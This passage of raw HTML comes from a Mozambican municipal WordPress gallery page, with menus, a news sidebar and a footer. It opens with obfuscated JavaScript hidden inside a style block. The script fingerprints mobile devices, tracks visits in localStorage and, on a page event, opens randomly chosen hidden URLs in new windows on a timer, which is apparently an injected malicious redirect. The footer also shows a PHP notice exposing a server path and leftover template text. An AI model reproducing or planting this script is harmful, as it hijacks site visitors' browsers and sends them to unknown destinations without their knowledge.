u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular gallery-template-default single single-gallery postid-827 wp-custom-logo wp-theme-citygovt tribe-no-js elementor-default elementor-kit-3046">
<div class="page-wrapper">
	<!-- Preloader -->
	
	
	<!-- Main Header -->

	
<header class="main-header header-style-one  ">

<div class="header-top header-top-one">
	<div class="auto-container">
		<div class="row inner clearfix">
			<div class="col-lg-4 wid_100">
				<div class="top-left clearfix">
					<div class="welcome-text">
											<span class="flag bg_image" data-image-src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/Artboard-2.png"></span> 
										Bem vindo a Dondo! Província de Sofala  <span class="arrow flaticon-right-arrow-angle"></span></div>
					<div class="email"><a href="mailto:smv@municipiododondo.gov.mz"><span class="icon fa fa-envelope"></span>smv@municipiododondo.gov.mz</a></div>
				</div>
			</div>
			<div class="col-lg-4 text-center mid_dp_none">
				<div class="owl-carousel owl-theme single_items">
			<div class="mid-text"><p><i class="fa fa-newspaper"></i> Crescimento Contínuo da Autarquia e dos residentes</p></div>				</div>
			</div>
			<div class="col-lg-4 wid_100">
				<div class="top-right clearfix">
					<div class="phone"><a href="tel: +258 873385222"><span class="icon fa fa-phone-alt"></span>call on:  +258 873385222</a></div>
					 				</div>
			</div>
		</div>
	</div>
</div>


	<div class="header-upper">
		<div class="auto-container">
			<div class="inner-container clearfix">
				<!--Logo-->
				<div class="logo-box clearfix">
					<div class="logo"><a href="https://www.municipiododondo.gov.mz/" class="custom-logo-link" rel="home"><img width="150" height="45" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-1.png" class="custom-logo" alt="Conselho Autárquico do Dondo" decoding="async" /></a></div>
									</div>
				<!--Nav-->
				<div class="nav-outer clearfix">
					<!--Mobile Navigation Toggler-->
					<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>
					<!-- Main Menu -->
					<nav class="main-menu navbar-expand-md navbar-light">
						<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
							<div class="collapse navbar-collapse"><ul id="menu-primary-menu" class="navigation clearfix"><li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-936 nav-item"><a title="Início" href="https://www.municipiododondo.gov.mz/">Início</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-937 nav-item"><a title="Sobre Nós" href="https://www.municipiododondo.gov.mz/sobre-nos/" aria-haspopup="true" aria-expanded="false" id="937">Sobre Nós</a>
<ul class="dropdown" aria-labelledby="937" role="menu">
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2326 nav-item"><a title="Pelouros" href="#" class="dropdown ">Pelouros</a>
	<ul class="dropdown" aria-labelledby="937" role="menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303 nav-item"><a title="Administração e Desenvolvimento Institucional" href="https://www.municipiododondo.gov.mz/administracao-e-desenvolvimento-institucional/" class="dropdown ">Administração e Desenvolvimento Institucional</a></li>
		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302 nav-item"><a title="Salubridade Urbana e Meio Ambiente" href="https://www.municipiododondo.gov.mz/salubridade-urbana-e-meio-ambiente/" class="dropdown ">Salubridade Urbana e Meio Ambiente</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306 nav-item"><a title="Educação, Cultura, Juventude e Desportos" href="https://www.municipiododondo.gov.mz/educacao-cultura-juventude-e-desportos/" class="dropdown ">Educação, Cultura, Juventude e Desportos</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316 nav-item"><a title="Planos, Finanças e Património" href="https://www.municipiododondo.gov.mz/planos-financas-e-patrimonio/" class="dropdown ">Planos, Finanças e Património</a></li>
		<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317 nav-item"><a title="Construção, Urbanização e Infraestruturas" href="https://www.municipiododondo.gov.mz/construcao-urbanizacao-e-infraestruturas/" class="dropdown ">Construção, Urbanização e Infraestruturas</a></li>
		<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 nav-item"><a title="Saúde, Acção Social e Género" href="https://www.municipiododondo.gov.mz/saude-accao-social-e-genero/" class="dropdown ">Saúde, Acção Social e Género</a></li>
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 nav-item"><a title="Cooperação, Estudos e Projectos" href="https://www.municipiododondo.gov.mz/cooperacao-estudos-e-projectos/" class="dropdown ">Cooperação, Estudos e Projectos</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470 nav-item"><a title="Economia Local e Transportes" href="https://www.municipiododondo.gov.mz/economia-local-e-transportes/" class="dropdown ">Economia Local e Transportes</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 nav-item"><a title="Secretaria Municipal Virtual" href="https://www.municipiododondo.gov.mz/secretaria-municipal-virtual/">Secretaria Municipal Virtual</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733 nav-item"><a title="Portal Transparência" href="https://pt.municipiododondo.gov.mz/">Portal Transparência</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5063 nav-item"><a title="Vitrina Municipal" href="#" aria-haspopup="true" aria-expanded="false" id="5063">Vitrina Municipal</a>
<ul class="dropdown" aria-labelledby="5063" role="menu">
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425 nav-item"><a title="Caixa eletrônica de participação" href="https://www.municipiododondo.gov.mz/caixa-eletronica-de-participacao/" class="dropdown ">Caixa eletrônica de participação</a></li>
	<li id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297 nav-item"><a title="Jornal Municipal" href="https://www.municipiododondo.gov.mz/jornal-municipal/" class="dropdown ">Jornal Municipal</a></li>
	<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3467 nav-item"><a title="Boletim Informativo" href="https://www.municipiododondo.gov.mz/blog/" class="dropdown ">Boletim Informativo</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 nav-item"><a title="Educação Tributária" href="https://www.municipiododondo.gov.mz/educacao-tributria/" class="dropdown ">Educação Tributária</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5074 nav-item"><a title="Prestação de Contas" href="#" class="dropdown ">Prestação de Contas</a>
	<ul class="dropdown" aria-labelledby="5063" role="menu">
		<li id="menu-item-5126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5126 nav-item"><a title="Relatório de Gerência Municipal" href="https://www.municipiododondo.gov.mz/prestacao-de-contas-municipal/" class="dropdown ">Relatório de Gerência Municipal</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287 nav-item"><a title="Resoluções da Assembleia Municipal" href="https://www.municipiododondo.gov.mz/resolucoes-da-assembleia-municipal/" class="dropdown ">Resoluções da Assembleia Municipal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784 nav-item"><a title="Contactos" href="https://www.municipiododondo.gov.mz/contactos/">Contactos</a></li>
</ul></div>						</div>
					</nav>
				</div>

				<!--Other Links-->
				<div class="other-links clearfix">
					<!--Language-->
										<!--Social Links-->
									</div>

			</div>
		</div>
	</div>
	<!--End Header Upper-->

	<!-- Sticky Header  -->
	<div class="sticky-header">
		<div class="auto-container clearfix">
			<!--Logo-->
			<div class="logo pull-left">
			<a href="https://www.municipiododondo.gov.mz/" class="custom-logo-link" rel="home"><img width="150" height="45" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-1.png" class="custom-logo" alt="Conselho Autárquico do Dondo" decoding="async" /></a>			</div>
			<!--Right Col-->
			<div class="pull-right">
				<!-- Main Menu -->
				<nav class="main-menu clearfix">
					<!--Keep This Empty / Menu will come through Javascript-->
				</nav><!-- Main Menu End-->
			</div>
		</div>
	</div><!-- End Sticky Menu -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><span class="icon flaticon-targeting-cross"></span></div>
		
		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.municipiododondo.gov.mz/">
									<img src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/Artboard-2.png" alt="mobile logo" >
							</a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			<!--Social Links-->
					</nav>
	</div><!-- End Mobile Menu -->
</header>

	<!-- End Main Header -->

	

<!--Search Popup-->
<div id="search-popup" class="search-popup">
	<div class="close-search theme-btn"><span class="flaticon-targeting-cross"></span></div>
	<div class="popup-inner">
		<div class="overlay-layer"></div>
		<div class="search-form">
			<form role="search" method="get" action="https://www.municipiododondo.gov.mz/">
				<div class="form-group">
					<fieldset>
						<input type="search" id="search-form-696e97c675c4e" class="form-control"  placeholder="Search Here" value="" name="s" required="required"/>
						<input type="submit" value="Search Now!" class="theme-btn">
					</fieldset>
				</div>
			</form>    
		</div>    
	</div>
</div>
<!--Start latest blog area blog-page-->
<section class="blog-banner">
				<div class="image-layer bg_image" data-image-src=""></div>
			<div class="banner-inner">
		<div class="auto-container">
			<div class="inner-container clearfix">
				<div class="meta-info clearfix">
					<span><span class="fa fa-folder"></span></span>  /  <a href="https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/" ><span class="fa fa-comment"></span>0 comments</a>				</div>
				<h1>British museum</h1>
								<div class="other-info clearfix">
					<div class="date"><span> <time class="entry-date published updated" datetime="2020-03-02T04:05:19+00:00">2 de Março, 2020</time></span></div>
									</div>
			</div>
		</div>
	</div>
</section>
<section class="sidebar-page-container">
	<div class="auto-container">
		<div class="row clearfix">

		
					<div class="content-side col-lg-8 col-md-12 col-sm-12">
						<div class="content-inner">    
					<div class="single-post">    
						<div class="post-details">
													<div class="main-image-box">
								<figure class="image"><img fetchpriority="high" width="370" height="400" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/03/4-1.jpg" class="attachment-citygovt_blog_post size-citygovt_blog_post wp-post-image" alt="" decoding="async" srcset="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/03/4-1.jpg 370w, https://www.municipiododondo.gov.mz/wp-content/uploads/2020/03/4-1-278x300.jpg 278w" sizes="(max-width: 370px) 100vw, 370px" /></figure>
							</div>
																			</div>
								<div class="share-post">
		<strong>Share this post with your friends</strong>
		<ul class="links clearfix">
			<li class="facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/"><span class="icon fab fa-facebook-f"></span><span class="txt">Facebook</span></a></li>
			<li class="twitter"><a href="https://twitter.com/intent/tweet?url=https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/"><span class="icon fab fa-twitter"></span><span class="txt">Twitter</span></a></li>
			<li class="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/"><span class="icon fab fa-linkedin-in"></span><span class="txt">Linkedin</span></a></li>
			<li class="pinterest"><a href="https://www.pinterest.com/pin/find/?url=https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/"><span class="icon fab fa-pinterest-p"></span><span class="txt">Pinterest</span></a></li>
		</ul>
	</div>
	
															<div class="post-controls">
			<div class="inner clearfix">
		
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.municipiododondo.gov.mz/gallery/826/" rel="prev"><span class="icon flaticon-back"></span><span class="txt">St james park</span></a></div><div class="nav-next"><a href="https://www.municipiododondo.gov.mz/gallery/tourist-guide-3/" rel="next"><div class="next-post"><span class="icon flaticon-next"></span><span class="txt">Tower of london</span></div></a></div></div>
	</nav>			</div>
		</div>
													</div>    
				</div>    
			</div>
			<!--Sidebar Side-->
							<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
						<div class="sidebar-wrapper">
							<aside class="sidebar">
								<div class="bg-layer">
																	<div class="image-layer"></div>
																</div>
								<div id="search-2" class="widget widget_search sidebar-widget"><div class="sidebar-title"><h4>Pesquisar</h4></div><div class="search-box">
	<form role="search" method="get" class="search-form" action="https://www.municipiododondo.gov.mz/">
		<div class="form-group">
			<input type="text" id="search-form-696e97c676ad0" class="search-field"
					placeholder="Search..." value="" name="s" required="required"/>
			<button type="submit"><span class="icon flaticon-magnifying-glass"></span></button>
		</div>
	</form>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-widget">
		<div class="sidebar-title"><h4>Artigos recentes</h4></div><nav aria-label="Artigos recentes">
		<ul>
											<li>
					<a href="https://www.municipiododondo.gov.mz/cooperacao-alema-visita-o-municipio-de-dondo/">COOPERAÇÃO ALEMÃ VISITA O MUNICÍPIO DE DONDO</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/chaparica-entrega-posto-de-transformacao-electrica-em-nhamainga-c/">CHAPARICA ENTREGA POSTO DE TRANSFORMAÇÃO ELÉCTRICA EM NHAMAINGA “C”</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/edilidade-empondera-agricultores-no-dondo/">EDILIDADE EMPONDERA AGRICULTORES NO DONDO</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/chaparica-entrega-motorizadas-e-materiais-de-trabalho-para-reforco-da-capacidade-interna-da-instituicao/">CHAPARICA ENTREGA MOTORIZADAS E MATERIAIS DE TRABALHO PARA REFORÇO DA CAPACIDADE INTERNA DA INSTITUIÇÃO</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/primeira-dama-da-republica-de-mocambique-visita-a-cidade-do-dondo/">PRIMEIRA-DAMA DA REPÚBLICA DE MOÇAMBIQUE VISITA A CIDADE DO DONDO</a>
									</li>
					</ul>

		</nav></div><div id="categories-3" class="widget widget_categories sidebar-widget"><div class="sidebar-title"><h4>Categorias</h4></div><nav aria-label="Categorias">
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.municipiododondo.gov.mz/./actividades/">Actividades</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.municipiododondo.gov.mz/./comunidade/">Comunidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.municipiododondo.gov.mz/./informacao-publica/">Informação Pública</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.municipiododondo.gov.mz/./investimentos/">Investimentos</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.municipiododondo.gov.mz/./oportunidades/">Oportunidades</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.municipiododondo.gov.mz/./sem-categoria/">Sem categoria</a>
</li>
			</ul>

			</nav></div>
<div class="sidebar-widget recent-posts">
	<div class="widget-inner">
		<div class="sidebar-title">
			<h4>Útimas notícias</h4>
		</div>
		<div class="recent-posts-box">
								<div class="post">
						<div class="inner">
							<figure class="post-thumb">
								<img width="1280" height="776" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1.jpeg 1280w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1-300x182.jpeg 300w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1-1024x621.jpeg 1024w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1-768x466.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								<a href="https://www.municipiododondo.gov.mz/cooperacao-alema-visita-o-municipio-de-dondo/" class="overlink"><span class="icon flaticon-zoom-in"></span></a>
							</figure>
							<div class="post-date"> <time class="entry-date published updated" datetime="2025-10-14T09:42:33+00:00">14 de Outubro, 2025</time></div>
							<h5 class="title"><a href="https://www.municipiododondo.gov.mz/cooperacao-alema-visita-o-municipio-de-dondo/">COOPERAÇÃO ALEMÃ VISITA O MUNICÍPIO DE DONDO</a></h5>
						</div>
					</div>
										<div class="post">
						<div class="inner">
							<figure class="post-thumb">
								<img width="2048" height="1366" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n.jpg 2048w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-300x200.jpg 300w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-1024x683.jpg 1024w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-768x512.jpg 768w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-1536x1025.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />								<a href="https://www.municipiododondo.gov.mz/chaparica-entrega-posto-de-transformacao-electrica-em-nhamainga-c/" class="overlink"><span class="icon flaticon-zoom-in"></span></a>
							</figure>
							<div class="post-date"> <time class="entry-date published updated" datetime="2025-07-11T11:39:23+00:00">11 de Julho, 2025</time></div>
							<h5 class="title"><a href="https://www.municipiododondo.gov.mz/chaparica-entrega-posto-de-transformacao-electrica-em-nhamainga-c/">CHAPARICA ENTREGA POSTO DE TRANSFORMAÇÃO ELÉCTRICA EM NHAMAINGA “C”</a></h5>
						</div>
					</div>
							</div>
	</div>
</div>
									</aside>
						</div>
					</div>
			    
		</div>
	</div>
</section>
		<footer class="main-footer-two">
	<div class="auto-container">
		<div class="upper-logo-box">
			<div class="logo">
				<a href="https://www.municipiododondo.gov.mz/"><img src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/Artboard-2.png" alt="footer logo"></a>
			</div>
		</div>
	</div>
		<div class="widgets-section">
		<div class="auto-container">
				<div data-elementor-type="page" data-elementor-id="1205" class="elementor elementor-1205">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f1ac401 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f1ac401" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a4a8b48 column footer-widget about-widget" data-id="5a4a8b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ae22b9 elementor-widget elementor-widget-text-editor" data-id="56ae22b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="address">
    <h5>London city govt</h5>
    <div class="text">46, The queen&#8217;s walk <br>london 5241, UK</div>
</div>
<div class="address">
    <h5>Opening hrs</h5>
    <div class="text">10am to 6pm, Sun: Closed</div>
</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d88a057 column footer-widget links-widget" data-id="1d88a057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11231182 column" data-id="11231182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29964d8 elementor-widget elementor-widget-text-editor" data-id="29964d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<br />
<b>Notice</b>:  Undefined index: multiplier in <b>/home/cmdondo/public_html/wp-content/plugins/custom-twitter-feeds/inc/CtfFeed.php</b> on line <b>482</b><br />
				<div class="footer-widget twitter-widget">
    <div class="widget-content">
<span id='ctf-no-id'>No feed found with the ID 1. Go to the <a href="https://www.municipiododondo.gov.mz/wp-admin/admin.php?page=ctf-feed-builder">All Feeds page</a> and select an ID from an existing feed.</span><br /><br />
</div>
</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-346c197b column footer-widget about-widget" data-id="346c197b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3808 elementor-widget elementor-widget-text-editor" data-id="76cc3808" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wpcf7 no-js" id="wpcf7-f1208-o1" lang="en-US" dir="ltr" data-wpcf7-id="1208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gallery/tourist-guide-2/#wpcf7-f1208-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1208" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1208-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="widget-content">
	<div class="newsletter-form">
		<div class="instruction">
			<p>Subscribe us to get latest news and events details.
			</p>
		</div>
		<div class="form-group clearfix">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mailid@example.com" value="" type="email" name="your-email" /></span><button type="submit" class="theme-btn wpcf7-form-control wpcf7-submit"><span class="arrow flaticon-right-2"></span> Subscribe Us</button>
			</p>
		</div>
	</div>
